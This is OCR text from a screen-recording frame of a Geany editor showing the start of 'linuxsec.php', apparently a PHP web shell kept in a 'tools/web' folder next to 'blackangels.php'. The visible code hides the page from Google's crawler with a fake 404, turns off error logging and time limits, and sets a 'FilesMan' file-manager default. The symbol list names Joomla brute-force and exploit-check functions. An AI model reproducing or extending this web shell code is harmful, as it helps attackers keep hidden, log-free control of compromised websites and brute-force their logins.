 (98%) 08 Jan, 10:45 Uzumaki
*linuxsec.php - /home/uzumaki/tools/web - Geany
File Edit Search View Document Project Build Tools Help
Symbols Documents
blackangels.php
linuxsec.php
Classes
Joomla_brute_
s1 [1564]
Functions
RemoveLastSla
__construct [1
__destruct [15
_hash [3212]
ambil [446]
baglan [1584]
brute [1882]
brute [2009]
check [4971]
check_com [2
check_exploit
check_it [3791
clearspace [49
convertByte [1
curl [2120]
decrypt [696]
decrypt [3183
1
2 $color = "black";
3 $default_action = 'FilesMan';
4 @define('SELF_PATH', __FILE__);
5 if( strpos($_SERVER['HTTP_USER_AGENT'],'Google') !== false ) {
6 header('HTTP/1.0 404 Not Found');
7 exit;
8 }
9 @session_start();
10 @error_reporting(0);
11 @ini_set('error_log',NULL);
12 @ini_set('log_errors',0);
13 @ini_set('max_execution_time',0);
14 @ini_set('output_buffering',0);
15 @ini_set('display_errors', 0);
16 @set_time_limit(0);
17 @set_magic_quotes_runtime(0);
18 @define('VERSION', '2.1');
19 if( get_magic_quotes_gpc() ) {
20 function stripslashes_array($array) {
21 return is_array($array) ? array_map('stripslashes_array', $array) : stripslashes($array);
22 }
23 $_POST = stripslashes_array($_POST);
24 }
25 function printLogin() {
26 ?>
Status
Compiler
Messages
10:42:41: This is Geany 1.23.1.
10:42:41: File /home/uzumaki/tools/web/blackangels.php opened(1).
10:44:13: File /home/uzumaki/tools/web/blackangels.php saved.
10:45:09: File /home/uzumaki/tools/web/linuxsec.php opened(2).
line: 1 / 5968 col: 0 sel: 0 INS TAB MOD mode: Win (CRLF) encoding: UTF-8 filetype: PHP scope: unknown
*linuxsec.php - /hom... *Untitled 1 - Mousep... http://www.pharmc... [SimpleScreenRecord... web - File Manager [Eiffel 65 - Blue (KNY ... uzumaki@unisystem...